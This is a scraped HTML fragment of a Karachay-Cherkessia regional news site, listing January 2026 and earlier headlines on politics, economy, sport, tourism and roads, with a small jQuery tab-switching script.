<a href="/news/society/12990">В 2025 году в Черкесске обустроены 53 контейнерные площадки</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">16.01.2026 06:26|  <span class="orange">Политика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/policy/13004" rel="pop" class="font16" id="13004">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>
 <br />Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управление, они изучили работу госорганов, в том числе разные форматы работы с гражданами, получили навыки стратегического планирования.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">16.01.2026 06:23|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-15_18-52-57.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13003" rel="pop" class="font16" id="13003">В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>
 <br />В ночь с 18 на 19 января в городах и районах Карачаево-Черкесии будут организованы традиционные купания.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">16.01.2026 06:21|  <span class="orange">Спорт</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/sport/13002" rel="pop" class="font16" id="13002">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>
 <br />18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФО по армрестлингу.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="16-01-2026 06:26">06:26</span>

            <a href="/news/policy/13004" id="13004" rel="pop" >Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:23">06:23</span>

            <a href="/news/society/13003" id="13003" rel="pop" >В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:21">06:21</span>

            <a href="/news/sport/13002" id="13002" rel="pop" >18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:19">06:19</span>

            <a href="/news/economy/13001" id="13001" rel="pop" >Карачаево-Черкесия стала лидером России по темпам роста туризма</a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:30">06:30</span>

            <a href="/news/sport/13000" id="13000" rel="pop" >9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:27">06:27</span>

            <a href="/news/sport/12999" id="12999" rel="pop" >На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:25">06:25</span>

            <a href="/news/policy/12998" id="12998" rel="pop" >Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:23">06:23</span>

            <a href="/news/policy/12997" id="12997" rel="pop" >Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:19</div>
            <p><a href="/news/economy/13001"  class="mar10" id="13001"  rel="pop" title="Карачаево-Черкесия стала лидером России по темпам роста туризма">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесия показала самый значительный рост туристического потока в России по итогам 2025 го</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:19</div>
            <p><a href="/news/economy/12993"  class="mar10" id="12993"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/selo.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В рамках государственной программы Комплексного развития сельских территорий в в 2026 году в Карачае</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:42</div>
            <p><a href="/news/economy/12988"  class="mar10" id="12988"  rel="pop" title="В 2026 году в КЧР благоустроят 18 территорий ">В 2026 году в КЧР благоустроят 18 территорий </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-09_14-35-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            "Благодаря нацпроектам и госпрограммам, которые инициированы Президентом России Владимиром Путиным, </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:10</div>
            <p><a href="/news/economy/12983"  class="mar10" id="12983"  rel="pop" title="Премьер-министр КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по ТЭК Карачаево-Черкесии">Премьер-министр КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по ТЭК Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_14_56_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Председатель Правительства КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по воп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:06</div>
            <p><a href="/news/economy/12982"  class="mar10" id="12982"  rel="pop" title="Власти КЧР обсудили вопрос обращения с твердыми коммунальными отходами">Власти КЧР обсудили вопрос обращения с твердыми коммунальными отходами</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_10_14_01.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов принял участие в заседании по инциденту №58, посвященному организа</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:04</div>
            <p><a href="/news/economy/12981"  class="mar10" id="12981"  rel="pop" title="Рашид Темрезов: мы фиксируем рост числа занятых в экономике региона">Рашид Темрезов: мы фиксируем рост числа занятых в экономике региона</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_16_41_17.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании Государственного Совета, которое </p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:26</div>
            <p><a href="/news/policy/13004"  class="mar10" id="13004"  rel="pop" title="Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:25</div>
            <p><a href="/news/policy/12998"  class="mar10" id="12998"  rel="pop" title="Рашид Темрезов провел встречу с Денисом Пушилины">Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_10-23-59.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом глава КЧР написал в ТГ-канале. "Рад встрече с моим коллегой - Главой Донецкой Народной Респу</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:23</div>
            <p><a href="/news/policy/12997"  class="mar10" id="12997"  rel="pop" title="Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7720.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Главы Карачаево-Черкесии Рашида Темрезова с Председателем Правительства К</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">23-12-2025 06:54</div>
            <p><a href="/news/policy/12969"  class="mar10" id="12969"  rel="pop" title="Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов">Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/5555.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:12</div>
            <p><a href="/news/policy/12961"  class="mar10" id="12961"  rel="pop" title="Парламент КЧР утвердил проект республиканского бюджета на 2026 год">Парламент КЧР утвердил проект республиканского бюджета на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_18_15_24_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в очередной 17-ой сессии Народного Собрания (</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:02</div>
            <p><a href="/news/policy/12956"  class="mar10" id="12956"  rel="pop" title="Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа">Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_17_13_29_43.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании Организационного комитета по подг</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:23</div>
            <p><a href="/news/society/13003"  class="mar10" id="13003"  rel="pop" title="В Карачаево-Черкесии подготовлены купели для крещенских купаний">В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_18-52-57.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В ночь с 18 на 19 января в городах и районах Карачаево-Черкесии будут организованы традиционные купа</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:23</div>
            <p><a href="/news/society/12995"  class="mar10" id="12995"  rel="pop" title="В Карачаево-Черкесии прошло чествование работников печатных СМИ">В Карачаево-Черкесии прошло чествование работников печатных СМИ</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_23-42-06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Доме печати прошло торжественное мероприятие, посвященное Дню Российской печати.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:21</div>
            <p><a href="/news/society/12994"  class="mar10" id="12994"  rel="pop" title="Из КЧР в зону СВО направлен очередной гуманитарный груз ">Из КЧР в зону СВО направлен очередной гуманитарный груз </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/niva.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне в рамках работы Единого республиканского штаба при Главе КЧР Рашиде Темрезове была направле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:15</div>
            <p><a href="/news/society/12992"  class="mar10" id="12992"  rel="pop" title="Врачи КЧР провели уникальную операцию ">Врачи КЧР провели уникальную операцию </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_5366464763820899475_y-2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На операционном столе, который был получен в рамках реализации федеральной программы&nbsp;«Модерниза</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:08</div>
            <p><a href="/news/society/12991"  class="mar10" id="12991"  rel="pop" title="На Домбае завершены работы противолавинной службы, начинается запуск канатных дорог">На Домбае завершены работы противолавинной службы, начинается запуск канатных дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1301-13.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На курорте Домбай завершены плановые работы противолавинной службы.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:03</div>
            <p><a href="/news/society/12990"  class="mar10" id="12990"  rel="pop" title="В 2025 году в Черкесске обустроены 53 контейнерные площадки">В 2025 году в Черкесске обустроены 53 контейнерные площадки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1301-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2025 году в Черкесске обустроены 53 контейнерные площадки.
</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:21</div>
            <p><a href="/news/sport/13002"  class="mar10" id="13002"  rel="pop" title="18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФ</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:30</div>
            <p><a href="/news/sport/13000"  class="mar10" id="13000"  rel="pop" title="9 медалей завоевали тхэквондисты Карачаево-Черкесии ">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:27</div>
            <p><a href="/news/sport/12999"  class="mar10" id="12999"  rel="pop" title="На курорте «Архыз» открыт новый детский учебный склон">На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_16-06-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В туристической деревне Лунная поляна на курорте «Архыз» начал работу детский учебный склон с травол</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:25</div>
            <p><a href="/news/sport/12996"  class="mar10" id="12996"  rel="pop" title="Борцы КЧР примут участие в первенстве России">Борцы КЧР примут участие в первенстве России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_17-02-52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            2 медали и путёвки на первенство России в активе борцов вольного стиля Карачаево-Черкесии по итогам </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:46</div>
            <p><a href="/news/sport/12989"  class="mar10" id="12989"  rel="pop" title="Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы">Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1201-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            4 медали завоевали спортсмены на первенствах Европы в 2025 году
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">24-12-2025 04:07</div>
            <p><a href="/news/sport/12974"  class="mar10" id="12974"  rel="pop" title="Самбисты Карачаево-Черкесии на первенстве СКФО по самбо завоевали  7 медалей">Самбисты Карачаево-Черкесии на первенстве СКФО по самбо завоевали  7 медалей</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-24_00-10-37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            7 медалей завоевали самбисты Карачаево-Черкесии на первенстве СКФО по самбо среди юниоров 18-20 лет.</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:35</div>
            <p><a href="/news/culture/12979"  class="mar10" id="12979"  rel="pop" title="Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостепр</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:17</div>
            <p><a href="/news/culture/12963"  class="mar10" id="12963"  rel="pop" title="В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»">В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-17_17-47-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мероприятие было приурочено к проведению Года защитника Отечества, который был объявлен Указом Прези</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:11</div>
